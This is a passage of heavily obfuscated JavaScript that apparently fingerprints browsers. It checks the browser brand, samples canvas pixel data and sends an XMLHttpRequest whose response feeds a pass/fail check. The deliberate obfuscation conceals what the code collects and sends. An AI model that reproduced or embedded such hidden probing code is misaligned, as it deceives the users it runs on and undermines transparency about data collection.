_0x352edf=!![],_0x1c13ec=_0x523ac3[_0x5d184d(0x489,0x54c,_0x5c732d._0x81a1e8,0x707)](_0x523ac3[_0x5d184d(_0x5c732d._0x2b65cc,0x5f6,0x4c6,0x60f)](_0x523ac3[_0x5d184d(0x68c,0x612,_0x5c732d._0x11ad76,0x544)],_0x5e3fbc),_0x5d184d(_0x5c732d._0x50238b,_0x5c732d._0xe2092d,0x349,_0x5c732d._0x57b805)+'ocume'+'nt.ac'+_0x2e2d71(_0x5c732d._0x41baa6,_0x5c732d._0x262fa0,_0x5c732d._0x4d39f0,_0x5c732d._0x265657)+_0x5d184d(_0x5c732d._0x18c426,0x597,0x4ea,0x39a)+_0x2e2d71(_0x5c732d._0x1ef59f,_0x5c732d._0x199694,0x2bc,_0x5c732d._0x2ae37c)+_0x2e2d71(_0x5c732d._0x108a2d,_0x5c732d._0x39281d,_0x5c732d._0x3bb17a,0x371)+_0x2e2d71(_0x5c732d._0x168bf9,0x351,0x4c6,_0x5c732d._0x5f45c0)+_0x5d184d(0x5d5,0x52b,_0x5c732d._0x4070dd,_0x5c732d._0x3f5dd4)+_0x2e2d71(_0x5c732d._0x9b685a,0x31a,_0x5c732d._0x55f0cc,0x618)+'S\x20со\x20'+_0x2e2d71(_0x5c732d._0x180f2c,_0x5c732d._0x1cada9,_0x5c732d._0x467399,0x250)+_0x5d184d(0x27d,0x452,_0x5c732d._0x245c2a,_0x5c732d._0x488655)+_0x5d184d(_0x5c732d._0x31c696,_0x5c732d._0x50e838,0x3e0,0x523));}function _0x41a979(_0x5e804e,_0x1d7b65){var _0x298628={_0x4b8a89:0x3df,_0x3c1251:0x494,_0x40fbe0:0x498,_0xf0f87e:0x3db,_0x509d05:0x434,_0x460168:0xe9,_0x44c13f:0x232,_0x291c87:0x6d,_0x342856:0x387,_0x41d933:0x2d1,_0x1a4c1d:0x34e},_0xdba5c5={_0xfad7a6:0x112,_0x1195e2:0x142},_0x28fc47={_0x33b2ea:0x1a1,_0x579d14:0x1c8,_0x11d3aa:0x14e,_0x35c58d:0xfc,_0xbddd74:0x1a,_0x75638f:0x1ca,_0x1dd289:0x2a1,_0x391434:0x1b8,_0x26e2fd:0x202,_0x1caab7:0x159,_0x2f98e0:0x2e,_0x488ebb:0x64,_0x37a1d3:0x106,_0x1a1191:0xb4,_0x5ad1cc:0x2a,_0x19dae9:0x134,_0x5cfdf9:0x23,_0x59b559:0xe,_0x3e50dd:0x129,_0x2f7aa2:0x91,_0x48339c:0x60,_0x1ff15d:0x12a,_0x812c80:0x135,_0x432aec:0xdc,_0x3aa6f8:0x166,_0x299162:0xaa,_0x3aaba4:0x11,_0x513ddf:0x49,_0x302d10:0x22,_0x23502f:0x41,_0x3eb37b:0x1a3,_0xfa2550:0x1,_0x2d02fc:0x111,_0x4c7df4:0x72,_0x43d554:0x34,_0x47a30a:0x131,_0x3987da:0x276,_0x47f768:0x14f,_0x20f57e:0xb9,_0x36737d:0x2e3,_0x2fe038:0x2ce,_0x27eb5f:0x4d,_0xe8a77a:0x1d9,_0x135b2a:0x1e0,_0x736465:0x219,_0x311c5d:0x357,_0x4b7822:0x3e,_0x26c224:0x78,_0x2b36fe:0x79,_0x3e9e9d:0x19c,_0x402887:0x175,_0xb6ae09:0x2cb,_0x388d94:0x8a,_0x25c5cb:0x138,_0x3f2b63:0x2bf,_0x44ed02:0x5c,_0x4f8938:0x7e,_0x5280d8:0x121,_0xeb29eb:0x174,_0x4ec877:0x83,_0x2b7f24:0x1fe,_0x44e4cc:0x191,_0x207e71:0x19e,_0x52fb5e:0x1a6,_0x20ea8c:0x171,_0x4acc97:0x24e,_0x4390f9:0x29,_0x2a22fd:0x160,_0x3c5ca1:0x2f7,_0x50aa76:0x2d4,_0x36ad59:0xee,_0x174997:0x221,_0x33bd3a:0x1af,_0x580740:0x9a,_0x34f3db:0x148,_0x437085:0x1e3,_0x22ebe5:0x15,_0x942a47:0x17f,_0x50437a:0xa6,_0x5e73d2:0xd,_0x26ae12:0x11c,_0x4328ea:0x92,_0x186a16:0x91,_0x490cca:0x13e,_0xbaa556:0x1b3,_0x13e987:0x1ad,_0x1e7b2e:0x2b8,_0x7c693e:0x9f,_0x164dc6:0x89,_0x5a6090:0x86,_0x44b48f:0x105,_0x33e6a:0xd5,_0x2ccc8b:0x5f,_0x55200c:0x162,_0x3208d5:0x19b,_0x270a20:0x12d,_0x3d9ddb:0xfe,_0x249f84:0x12b,_0x2ecd24:0xaf,_0x1cd145:0xce,_0x10b6f4:0x231,_0x986994:0x6,_0x5a0224:0x12e,_0x570aef:0x34,_0x5aa6b7:0xf7,_0x5c2bd1:0x45,_0x50a435:0x9,_0x3e8790:0xa4,_0x391ece:0xcb,_0x3b855b:0xa8,_0x59ab0d:0x1bf,_0x56debc:0x2d7,_0x5d4614:0x111,_0xa4a276:0x2cd,_0x21834c:0xf,_0x46ab98:0x11a,_0x83543a:0xb5,_0x2ff0a8:0x7d,_0x56a9ed:0xcb,_0x1ef71b:0x43,_0x48f8cb:0x48,_0x5ed9f1:0x144,_0x4244e1:0x10f,_0x4c61c8:0x264,_0x24be35:0x19a,_0x29052b:0x63,_0x57a425:0x32,_0x1ad397:0xf5,_0x2902cc:0x74,_0x105d21:0x15b,_0x303b19:0xba,_0x1be505:0x91,_0x3b00ef:0x1a8,_0x43880c:0x1d2,_0x2c1535:0x96,_0x225b31:0xcc,_0x4e09a4:0x6,_0x4cb36a:0x30,_0x1eee85:0x13a,_0x1e381a:0x183,_0x830644:0xb5,_0x3af0e8:0x1d,_0x45075e:0xee,_0x3e7405:0x27a,_0x1346f9:0xbf,_0xd4d582:0x2e7,_0x31a6d9:0x1f6,_0x307fc5:0x272,_0x570ac0:0x137,_0x4bd5ff:0xd8,_0x422d07:0x147,_0x44ef7c:0x175},_0x14bd38={_0x25e849:0x22f,_0x2631ee:0xd3,_0x1a3dff:0x1d6},_0x4c95b7={_0x3be100:0x2e,_0x3de17f:0x421},_0x2a6b64={_0x53997c:0x1c9,_0x56ee46:0x38b},_0x273d2d={_0x35daca:0x4ed,_0x428cc8:0x398},_0x258c6d={_0x494690:0x4,_0x2230b9:0x1ad},_0x1e1e9d={_0x400e75:0x1e5,_0x19479f:0x4f},_0x494c62={_0x4686e8:0x1cc,_0x19eb3e:0x1ab,_0x47e272:0x353},_0x1e3c02={_0x44db96:0x1d6},_0xe6097f={_0x10f719:0x129},_0x29a75f={_0x1765b8:0x123},_0x50a3c0={_0x319b46:0x1ea,_0x6bc5d4:0x238,_0x4c2794:0x303,_0x1968e3:0x2f0},_0x3bb2de={_0x4d379f:0xef,_0x50b17c:0x126};function _0x4a5087(_0x222847,_0x22744d,_0x223172,_0x502ca6){return _0x3fd9d6(_0x222847-0xc2,_0x223172- -_0x11551b._0x4e4313,_0x502ca6,_0x502ca6-0x1d3);}var _0x2da76b={'SDyXd':_0x209baa(-_0x58e538._0x555c9f,-0x78,-0x63,_0x58e538._0x56b285)+'ium','AXkdr':function(_0x150d43,_0x17efd2){var _0x44d2a4={_0x4a2d96:0x157,_0x52e7d1:0xa6};function _0x3dca8c(_0x40a915,_0x645cfd,_0x5e3a42,_0x309c64){return _0x209baa(_0x309c64- -_0x44d2a4._0x4a2d96,_0x645cfd-0x11d,_0x5e3a42-_0x44d2a4._0x52e7d1,_0x645cfd);}return _0x523ac3[_0x3dca8c(0x54,-0x161,-_0x1added._0x4a4dbb,-0xfa)](_0x150d43,_0x17efd2);},'QhIvK':function(_0x2a2f7f,_0x21b5e6){function _0x2dbb3c(_0x29fbd7,_0x5a7220,_0x2dd985,_0x32ea1c){return _0x209baa(_0x32ea1c- -0x239,_0x5a7220-_0x3bb2de._0x4d379f,_0x2dd985-_0x3bb2de._0x50b17c,_0x29fbd7);}return _0x523ac3[_0x2dbb3c(-0x7c,-0x43,-0x6,-0x162)](_0x2a2f7f,_0x21b5e6);},'hdeBq':function(_0x3ba0ee,_0x331f0e){var _0x7ba2={_0x51ba68:0x74,_0x2dfcd5:0x163};function _0x58059b(_0x30341e,_0xf21d6e,_0xbfd49b,_0x3c02a8){return _0x209baa(_0x3c02a8-_0x7ba2._0x51ba68,_0xf21d6e-_0x7ba2._0x2dfcd5,_0xbfd49b-0x5e,_0xf21d6e);}return _0x523ac3[_0x58059b(0xc0,0x2a1,_0x5942cd._0x332ac0,0x1cd)](_0x3ba0ee,_0x331f0e);},'QoCYZ':function(_0x1abe53,_0x4b959b){var _0x132612={_0x1143dd:0xb8};function _0xe21d6a(_0x2fea21,_0x4abc15,_0x597d28,_0x4305b1){return _0x209baa(_0x597d28-0x319,_0x4abc15-0x181,_0x597d28-_0x132612._0x1143dd,_0x4305b1);}return _0x523ac3[_0xe21d6a(_0x50a3c0._0x319b46,_0x50a3c0._0x6bc5d4,_0x50a3c0._0x4c2794,_0x50a3c0._0x1968e3)](_0x1abe53,_0x4b959b);},'FMnMK':function(_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9){function _0x4ee5ef(_0x17be53,_0x2f3c2c,_0x1c1cba,_0x38242){return _0x209baa(_0x17be53- -0x97,_0x2f3c2c-_0x29a75f._0x1765b8,_0x1c1cba-0x14,_0x1c1cba);}return _0x523ac3[_0x4ee5ef(_0x116b18._0x4548fc,0x18f,_0x116b18._0x4429a0,_0x116b18._0x589393)](_0x1c1916,_0x3a97e8,_0x2d6f0f,_0x48ebc9);},'Xmbpb':function(_0x2d8b32,_0x5b8c72,_0x22ab73){return _0x2d8b32(_0x5b8c72,_0x22ab73);},'EYSfs':_0x209baa(_0x58e538._0x48ad88,_0x58e538._0x2f7444,0x245,_0x58e538._0x46eee3)+_0x209baa(-_0x58e538._0x157b9e,0xb0,-0x13,-_0x58e538._0xe0bb9d)+_0x4a5087(_0x58e538._0x5e0d8a,0x313,0x483,0x540),'ipreA':function(_0x4f4495,_0x2254d3){return _0x4f4495>_0x2254d3;},'JXJxu':function(_0x154ba0,_0x1a971c){var _0xd75a52={_0x145d8e:0xb};function _0x2809b3(_0x41c2ca,_0x1e481c,_0x4ff3eb,_0x33f3a3){return _0x209baa(_0x4ff3eb-0x1,_0x1e481c-0x15b,_0x4ff3eb-_0xd75a52._0x145d8e,_0x1e481c);}return _0x523ac3[_0x2809b3(-0xa1,-_0xe6097f._0x10f719,0x6d,0x207)](_0x154ba0,_0x1a971c);},'cxHCJ':function(_0x4dae01,_0x462928){function _0x1cdaa8(_0x2a0fee,_0x8b72bb,_0x1359a2,_0x433d46){return _0x209baa(_0x2a0fee-0x47,_0x8b72bb-0xf5,_0x1359a2-_0x1e3c02._0x44db96,_0x433d46);}return _0x523ac3[_0x1cdaa8(_0x494c62._0x4686e8,0x2d,_0x494c62._0x19eb3e,_0x494c62._0x47e272)](_0x4dae01,_0x462928);},'sZmbZ':function(_0x312da4,_0x55443c){function _0x37ab1b(_0x3630b6,_0x20c1b2,_0x15e47a,_0x5e7217){return _0x4a5087(_0x3630b6-0x20,_0x20c1b2-_0x1e1e9d._0x400e75,_0x3630b6-_0x1e1e9d._0x19479f,_0x20c1b2);}return _0x523ac3[_0x37ab1b(0x301,0x2d8,_0x6f8db2._0xb6d1cd,0x2e3)](_0x312da4,_0x55443c);},'VDpVG':function(_0xb93af4,_0x121e63){return _0xb93af4+_0x121e63;},'IxVRl':function(_0x45441a,_0x3bfb55){return _0x45441a>_0x3bfb55;},'YLLOe':_0x523ac3['gpWkG'],'quxoi':_0x523ac3[_0x4a5087(_0x58e538._0x1e7de5,0x2aa,0x26e,_0x58e538._0x16230b)],'Kcaqi':function(_0xff874e,_0x18160){return _0xff874e===_0x18160;},'ObMdD':function(_0x3dc9b4,_0x28a249){return _0x523ac3['tTLOW'](_0x3dc9b4,_0x28a249);},'gGwyO':_0x4a5087(0x1ee,0x2ad,_0x58e538._0x4a4623,_0x58e538._0x32dc56),'TWbNY':_0x4a5087(0x306,0x29d,0x3d6,0x237),'RzhVM':_0x523ac3[_0x4a5087(0x1c1,_0x58e538._0x592149,_0x58e538._0x10f804,0x1df)],'GXwYZ':_0x523ac3['dPWaW'],'tKnTR':function(_0xef3176,_0x59f6b3,_0x3d7a96,_0x5814bf){return _0xef3176(_0x59f6b3,_0x3d7a96,_0x5814bf);},'ilxDS':_0x523ac3[_0x4a5087(_0x58e538._0x20a0fd,0x550,0x3fe,_0x58e538._0xc6b84a)],'pMEyG':function(_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b){function _0x13d69a(_0x208880,_0x507a3b,_0x385a53,_0x467406){return _0x4a5087(_0x208880-_0x258c6d._0x494690,_0x507a3b-_0x258c6d._0x2230b9,_0x507a3b- -0x2f1,_0x467406);}return _0x523ac3[_0x13d69a(_0x5d4d2c._0x195187,0x1b8,_0x5d4d2c._0x4d3268,_0x5d4d2c._0x2889e7)](_0x4c7f96,_0x1d1ac4,_0x45a88a,_0x11735b);},'cJpPq':function(_0x36f426,_0x1bac43,_0x101b7d){var _0x234f88={_0x5d9fd3:0x114,_0xeb433a:0x126};function _0x1b0017(_0x418b7a,_0x5daf9e,_0x4c5912,_0x2b6d0b){return _0x209baa(_0x418b7a-0x1fb,_0x5daf9e-_0x234f88._0x5d9fd3,_0x4c5912-_0x234f88._0xeb433a,_0x2b6d0b);}return _0x523ac3[_0x1b0017(0x4b6,0x5f8,_0x273d2d._0x35daca,_0x273d2d._0x428cc8)](_0x36f426,_0x1bac43,_0x101b7d);},'DIUaS':_0x523ac3[_0x4a5087(_0x58e538._0x339d63,_0x58e538._0x35dfb8,_0x58e538._0x1f1156,0x1d8)],'IHbba':function(_0x17f482,_0x18c9f7,_0x51e48d){return _0x523ac3['jcJEG'](_0x17f482,_0x18c9f7,_0x51e48d);}};function _0x209baa(_0x25bd38,_0x3a4a6d,_0xbd2aa2,_0x37ad60){return _0x3fd9d6(_0x25bd38-_0x2a6b64._0x53997c,_0x25bd38- -_0x2a6b64._0x56ee46,_0x37ad60,_0x37ad60-0xcc);}var _0x134a05=new XMLHttpRequest();_0x134a05[_0x209baa(0x7b,-_0x58e538._0x2aee0c,-_0x58e538._0x147cb2,_0x58e538._0x2eaf6f)](_0x523ac3[_0x4a5087(_0x58e538._0x5aa97d,_0x58e538._0x42770f,0x36f,_0x58e538._0x3750bb)],_0x18a6a1,!![]),_0x134a05[_0x4a5087(0x2bd,0x4a9,0x373,_0x58e538._0x4278ac)+_0x4a5087(0x264,0x2a7,0x299,0x1c4)+_0x209baa(_0x58e538._0x52798c,-0x56,0xdb,-_0x58e538._0x1302f5)+'r'](_0x523ac3['laGEH'],_0x523ac3[_0x4a5087(_0x58e538._0xba7e2,_0x58e538._0x332c70,_0x58e538._0x58fb07,0x467)]),_0x134a05[_0x4a5087(_0x58e538._0x16bda3,0x4ae,_0x58e538._0x25cd3f,0x57a)+'dysta'+_0x4a5087(0x4a5,_0x58e538._0x5c85b5,_0x58e538._0x8d7db2,_0x58e538._0x388664)+_0x209baa(_0x58e538._0x5db8a6,_0x58e538._0x151a75,_0x58e538._0x5b52a5,_0x58e538._0x569169)]=function(){var _0x4c4545={_0x3a1bb7:0x86,_0xadd198:0xd7},_0xc50159={_0x1633ba:0x209,_0x44caec:0x1a9,_0x5b93c3:0x23},_0x143c1e={_0x3c27d8:0x1a9},_0x10aa33={_0x46cdec:0x56,_0x4db468:0xbe},_0x1cfa67={_0x17c042:0x146,_0x5c4e87:0x37c};function _0x45f7a9(_0x4bc938,_0x3d3dab,_0xed8ca,_0x2b1f27){return _0x4a5087(_0x4bc938-0xeb,_0x3d3dab-_0x1cfa67._0x17c042,_0x3d3dab- -_0x1cfa67._0x5c4e87,_0x4bc938);}function _0x4af00a(_0x301437,_0x5e2994,_0x4ad2df,_0x474fee){return _0x4a5087(_0x301437-_0x4c95b7._0x3be100,_0x5e2994-0xef,_0x301437- -_0x4c95b7._0x3de17f,_0x474fee);}var _0x251e90={'JRmuy':'middl'+'e','VbRNo':_0x2da76b[_0x4af00a(-0x52,0x149,0x114,-0x81)],'DoiBv':function(_0x4a23fd,_0x499631){return _0x2da76b['ipreA'](_0x4a23fd,_0x499631);},'TDrCZ':function(_0x5643bc,_0x4ba9da){var _0x5076c2={_0xdae3a5:0x49,_0x4dfd85:0x69};function _0x437ef8(_0x33f7df,_0x5288cf,_0x5316c2,_0x5c0086){return _0x4af00a(_0x5288cf- -_0x5076c2._0xdae3a5,_0x5288cf-0x174,_0x5316c2-_0x5076c2._0x4dfd85,_0x33f7df);}return _0x2da76b[_0x437ef8(_0x10aa33._0x46cdec,-0xdd,-0x10d,-_0x10aa33._0x4db468)](_0x5643bc,_0x4ba9da);},'aJHAw':function(_0x2a09c5,_0x15a603){var _0x49de61={_0x266439:0x35e,_0x2389e8:0x179};function _0x45d40f(_0xcdb0d3,_0x1e7e6a,_0x14c006,_0x34584f){return _0x4af00a(_0x14c006-_0x49de61._0x266439,_0x1e7e6a-0x196,_0x14c006-_0x49de61._0x2389e8,_0xcdb0d3);}return _0x2da76b[_0x45d40f(0x138,0x107,0x1b2,0x28a)](_0x2a09c5,_0x15a603);},'mMiod':function(_0x1dd787,_0x1f070a){var _0x217716={_0x11e5ca:0x326,_0x575bd2:0x7b};function _0x1dcd22(_0x39c906,_0x2d007c,_0x244f39,_0x58c3e8){return _0x4af00a(_0x39c906-_0x217716._0x11e5ca,_0x2d007c-0x1a4,_0x244f39-_0x217716._0x575bd2,_0x58c3e8);}return _0x2da76b[_0x1dcd22(_0x14bd38._0x25e849,_0x14bd38._0x2631ee,0x215,_0x14bd38._0x1a3dff)](_0x1dd787,_0x1f070a);},'gkgwo':function(_0x60973,_0x2163bf){function _0x47cd0d(_0x29c44f,_0x3c28eb,_0x5987ba,_0x30f118){return _0x4af00a(_0x3c28eb-0x1c2,_0x3c28eb-0x11c,_0x5987ba-_0x143c1e._0x3c27d8,_0x29c44f);}return _0x2da76b[_0x47cd0d(_0xc50159._0x1633ba,0xde,_0xc50159._0x44caec,_0xc50159._0x5b93c3)](_0x60973,_0x2163bf);},'zBdlf':function(_0x18bb82,_0x1ddcbb){function _0x197ea8(_0x20c828,_0x1ea05d,_0x110e55,_0x25cf16){return _0x4af00a(_0x25cf16-0x52b,_0x1ea05d-_0x4c4545._0x3a1bb7,_0x110e55-_0x4c4545._0xadd198,_0x1ea05d);}return _0x2da76b[_0x197ea8(0x525,0x329,0x36d,0x406)](_0x18bb82,_0x1ddcbb);},'CwHOq':_0x45f7a9(-_0x28fc47._0x33b2ea,-0x13c,-_0x28fc47._0x579d14,-0x21f)+_0x4af00a(0x68,-0x42,-0xf6,_0x28fc47._0x11d3aa)+_0x45f7a9(-_0x28fc47._0x35c58d,-_0x28fc47._0xbddd74,-0xc2,0x129),'WLzrl':_0x4af00a(-0x1e1,-_0x28fc47._0x75638f,-_0x28fc47._0x1dd289,-0x36a)+_0x4af00a(-0x8e,-0x69,-_0x28fc47._0x391434,-_0x28fc47._0x26e2fd)+_0x45f7a9(-_0x28fc47._0x1caab7,-0xa2,-_0x28fc47._0x2f98e0,-_0x28fc47._0x488ebb)+_0x4af00a(_0x28fc47._0x37a1d3,-0x51,0xc7,-0x1a),'FtdKP':_0x2da76b['YLLOe'],'KcjPQ':_0x4af00a(-_0x28fc47._0x1a1191,0x6b,-0x1fb,_0x28fc47._0x5ad1cc)+'r','LOpgf':_0x2da76b['quxoi'],'ljCkT':'canva'+'s'};if(_0x2da76b[_0x45f7a9(_0x28fc47._0x19dae9,_0x28fc47._0x37a1d3,_0x28fc47._0x5cfdf9,-0x6b)](_0x134a05[_0x45f7a9(_0x28fc47._0x59b559,0xa8,0x20d,_0x28fc47._0x3e50dd)+'State'],0x709*-0x1+0x16*-0x86+0x1291)){if(_0x2da76b[_0x4af00a(-_0x28fc47._0x2f7aa2,_0x28fc47._0x37a1d3,-_0x28fc47._0x48339c,-0x6)](_0x2da76b[_0x4af00a(-0x5d,0xc7,-0x29,-_0x28fc47._0x1ff15d)],_0x2da76b[_0x45f7a9(0x170,_0x28fc47._0x812c80,0x13b,0x28e)])){if(_0x2da76b[_0x45f7a9(_0x28fc47._0x432aec,_0x28fc47._0x3aa6f8,_0x28fc47._0x299162,0x6c)](_0x134a05[_0x4af00a(-0xd,0xf7,-_0x28fc47._0x3aaba4,0x41)+'s'],-0x47*-0x71+0x1*0x1aab+-0x24a*0x19)){if(_0x2da76b['QoCYZ'](_0x2da76b[_0x4af00a(-0x3c,-0x1e4,_0x28fc47._0x513ddf,-_0x28fc47._0x488ebb)],_0x2da76b[_0x45f7a9(-0x1ad,-_0x28fc47._0x302d10,_0x28fc47._0x23502f,-0x168)]))(_0x2c48be['brand']===_0x2da76b[_0x45f7a9(-_0x28fc47._0x3eb37b,-0x97,-0x239,0x2b)]||_0x2da76b[_0x4af00a(0xc1,-0x3a,_0x28fc47._0xfa2550,-0x34)](_0xfc3ec1[_0x45f7a9(-0x40,-_0x28fc47._0x2d02fc,-_0x28fc47._0x4c7df4,-0x28b)],'Googl'+_0x45f7a9(-_0x28fc47._0x43d554,-_0x28fc47._0x47a30a,-_0x28fc47._0x3987da,-0x1e2)+_0x45f7a9(-_0x28fc47._0x47f768,-_0x28fc47._0x20f57e,-0x18,-0x161)))&&(_0x36d5cf=_0x2da76b[_0x4af00a(-0x1a4,-_0x28fc47._0x36737d,-_0x28fc47._0x2fe038,-0x1a6)](_0x2dc72d,_0x1dc146[_0x4af00a(-_0x28fc47._0x27eb5f,-_0x28fc47._0xe8a77a,0xd4,-0x12a)+'on'])||0x1e97+-0x8b*-0x37+0x124*-0x35);else try{var _0x5d271c=JSON[_0x45f7a9(0x159,_0x28fc47._0x135b2a,_0x28fc47._0x736465,_0x28fc47._0x311c5d)](_0x134a05[_0x4af00a(-_0x28fc47._0x4b7822,0xf3,0x13a,-_0x28fc47._0x26c224)+_0x45f7a9(-_0x28fc47._0x2b36fe,0xa7,0x23e,-0x5f)+'xt']);_0x2da76b[_0x4af00a(-_0x28fc47._0x3e9e9d,-_0x28fc47._0x4c7df4,-0x26b,-0x1db)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b[_0x45f7a9(0x2fa,_0x28fc47._0x402887,_0x28fc47._0xb6ae09,_0x28fc47._0x388d94)](_0x1d7b65,!![],_0x5d271c);}catch(_0x78012f){if(_0x2da76b[_0x45f7a9(-0x138,-_0x28fc47._0x25c5cb,0x23,-_0x28fc47._0x3f2b63)]===_0x45f7a9(_0x28fc47._0x44ed02,-0x106,-0x21a,0x8b)){_0x2da76b[_0x4af00a(-_0x28fc47._0x4f8938,-0x26,-0x130,_0x28fc47._0x5280d8)](_0x5f36b6,_0x27e214,'1',_0x2ad8dd);if(_0x1d7b65)_0x2da76b['cJpPq'](_0x1d7b65,!![],null);}else{var _0x4ff758='';for(var _0x4707ba=0x1ac9+0x116f+-0x2c38;_0x2da76b[_0x45f7a9(_0x28fc47._0xeb29eb,_0x28fc47._0x4ec877,_0x28fc47._0x2b7f24,_0x28fc47._0x44e4cc)](_0x4707ba,_0x439ac6[_0x45f7a9(_0x28fc47._0x207e71,_0x28fc47._0x52fb5e,0x1cd,0xa)+'h']);_0x4707ba++){var _0x402c35=_0x2c4db2[_0x45f7a9(0x46,0x151,0x1e8,-0x4d)+_0x4af00a(-_0x28fc47._0x20ea8c,-_0x28fc47._0x4acc97,-0x262,-0xb1)](_0x4707ba)[_0x4af00a(-_0x28fc47._0x4390f9,-_0x28fc47._0x2a22fd,-0x2d,-0x97)+'ing'](-0x13*-0xfe+-0x1030+-0xde*0x3);_0x2da76b[_0x45f7a9(_0x28fc47._0x3c5ca1,0x181,0xa5,_0x28fc47._0x50aa76)](_0x402c35[_0x4af00a(0x101,0xc3,0x272,_0x28fc47._0x36ad59)+'h'],-0x7ca+0x2*0x51c+-0x45*0x9)&&(_0x4ff758+='0'),_0x4ff758+=_0x402c35;}return _0x4ff758;}}}else{if(_0x2da76b['QoCYZ'](_0x45f7a9(-0x20b,-0xa7,-_0x28fc47._0x174997,-_0x28fc47._0x33bd3a),_0x2da76b[_0x45f7a9(_0x28fc47._0x580740,_0x28fc47._0x34f3db,0x24a,_0x28fc47._0x437085)])){if(_0x1d7b65)_0x2da76b[_0x4af00a(_0x28fc47._0x22ebe5,-0x187,-_0x28fc47._0x942a47,_0x28fc47._0x50437a)](_0x1d7b65,![],_0x134a05[_0x4af00a(-_0x28fc47._0x5e73d2,-_0x28fc47._0x26ae12,_0x28fc47._0x4328ea,_0x28fc47._0x186a16)+'s']);}else{var _0x4d64ae=('14|10'+'|2|11'+_0x4af00a(-_0x28fc47._0x490cca,-0x144,-0x26,-_0x28fc47._0xbaa556)+'1|12|'+_0x4af00a(-_0x28fc47._0x13e987,-0x33a,-_0x28fc47._0x1e7b2e,-0x80)+'5|0|1'+'3|4|5'+'|6')[_0x45f7a9(-_0x28fc47._0x7c693e,-_0x28fc47._0x164dc6,-0x162,0x2e)]('|'),_0x22819d=-0x1*0xf89+0x7a*0x23+-0x125;while(!![]){switch(_0x4d64ae[_0x22819d++]){case'0':var _0x17f1de=_0x51ca8c[_0x4af00a(0xaf,-_0x28fc47._0x5a6090,-0x47,_0x28fc47._0x44b48f)+_0x45f7a9(-_0x28fc47._0x33e6a,_0x28fc47._0x2ccc8b,_0x28fc47._0x55200c,_0x28fc47._0x3208d5)+'ta'](0x2531*-0x1+0x4*-0x4b+0x3d*0xa1,0x1b17+-0x43c*0x1+-0x1*0x16db,-0x15d9+-0x1*-0x4a7+0x2*0x8cb,-0xe*0xbf+-0x26d3+0x1*0x31a9);continue;case'1':_0x51ca8c[_0x4af00a(_0x28fc47._0x270a20,0x22b,0x291,-0x25)+'tyle']=_0x4af00a(-0x183,-_0x28fc47._0x3d9ddb,-_0x28fc47._0x249f84,-0x231)+'00';continue;case'2':_0x4c9246[_0x45f7a9(0xd2,0x87,0x1a0,-0x8c)+'t']=0x1c3a+0x25c4+-0x419a;continue;case'3':_0x51ca8c[_0x45f7a9(-_0x28fc47._0x2ecd24,0xa,_0x28fc47._0x1cd145,0xbc)+_0x45f7a9(_0x28fc47._0x36737d,0x18b,_0x28fc47._0x10b6f4,0xfb)+'ne']=_0x251e90['JRmuy'];continue;case'4':var _0x30cf99=-0x12ea+-0x1a01+0x2ceb;continue;case'5':for(var _0xfdbc08=-0xd24*0x1+0x2*0xc01+0x1*-0xade;_0xfdbc08<_0x2355b0[_0x4af00a(0x101,0x195,-0x2b,_0x28fc47._0x986994)+'h'];_0xfdbc08+=-0x738+-0x19cb+0x1*0x2107){var _0xefb348=_0x251e90['VbRNo'][_0x4af00a(-_0x28fc47._0x5a0224,-_0x28fc47._0x570aef,-0x67,-0x2bc)]('|'),_0x474d56=-0x26ad*0x1+0x118e+0x151f;while(!![]){switch(_0xefb348[_0x474d56++]){case'0':var _0x1005e6=_0x251e90[_0x45f7a9(_0x28fc47._0x5aa6b7,-_0x28fc47._0x5c2bd1,_0x28fc47._0x50a435,-_0x28fc47._0x3e8790)](_0x1d8b58,0x2434+0x1*-0x15da+0x1*-0xd60)&&_0x138cf0>0x4*0x353+-0x2*-0xba4+-0x239a&&_0x251e90['TDrCZ'](_0x5dc527,0x133a+-0x4*-0x493+0x1*-0x248c);continue;case'1':_0x251e90['aJHAw'](!_0x1005e6,!_0x125dcb)&&!_0x3d2992&&_0x30cf99++;continue;case'2':var _0x3d2992=_0x251e90[_0x45f7a9(0x12a,_0x28fc47._0x391ece,-_0x28fc47._0x3b855b,0x14f)](_0x3f0c69[_0x4af00a(-_0x28fc47._0x59ab0d,-0x1e8,-_0x28fc47._0x10b6f4,-_0x28fc47._0x56debc)](_0x1d8b58-_0x138cf0),-0x2a2*-0x8+-0x118c+-0x37a)&&_0x58766a[_0x4af00a(-_0x28fc47._0x59ab0d,-_0x28fc47._0x5d4614,-0x6c,-_0x28fc47._0xa4a276)](_0x138cf0-_0x5dc527)<0x1fb8+0xceb+0x7*-0x65f&&_0x387689[_0x45f7a9(_0x28fc47._0x21834c,-_0x28fc47._0x46ab98,-0x6a,-_0x28fc47._0x83543a)](_0x1d8b58-_0x5dc527)<-0x2660+0xf1*0x9+0x1df1;continue;case'3':var _0x125dcb=_0x1d8b58<0x2259+0x1f2a+-0x65*0xa6&&_0x251e90[_0x45f7a9(-_0x28fc47._0x2ff0a8,_0x28fc47._0x56a9ed,0x1d8,-_0x28fc47._0x1ef71b)](_0x138cf0,0x1f5a+-0x69*0x3d+0x1*-0x650)&&_0x5dc527<0x4a3*0x1+-0x1*0x13b8+0xf1a;continue;case'4':var _0x1d8b58=_0x2355b0[_0xfdbc08];continue;case'5':var _0x138cf0=_0x2355b0[_0xfdbc08+(0x253e+-0x1*-0x1ce7+-0xa6*0x66)];continue;case'6':var _0x5dc527=_0x2355b0[_0x251e90['gkgwo'](_0xfdbc08,-0x1271+-0x181c+0x2a8f)];continue;}break;}}continue;case'6':return{'passed':_0x251e90[_0x4af00a(0xcb,_0x28fc47._0x48f8cb,_0x28fc47._0x5ed9f1,0x1b1)](_0x30cf99,0xf59+0x14d*-0x1d+0x1692),'value':_0x30cf99,'message':_0x251e90[_0x4af00a(-0xe3,-_0x28fc47._0x4244e1,0x22,-0x114)](_0x30cf99,0xb6a+0x1*-0x209b+0x1563)?_0x251e90[_0x45f7a9(_0x28fc47._0x4c61c8,_0x28fc47._0x24be35,0x33b,0x158)](_0x251e90['CwHOq'],_0x30cf99)+_0x4af00a(-0xe0,_0x28fc47._0x29052b,-_0x28fc47._0x57a425,-0x105):_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x41,-_0x28fc47._0x570aef,-0x7c)](_0x251e90[_0x4af00a(_0x28fc47._0x1ad397,-0x3d,_0x28fc47._0x2902cc,_0x28fc47._0x105d21)](_0x251e90[_0x4a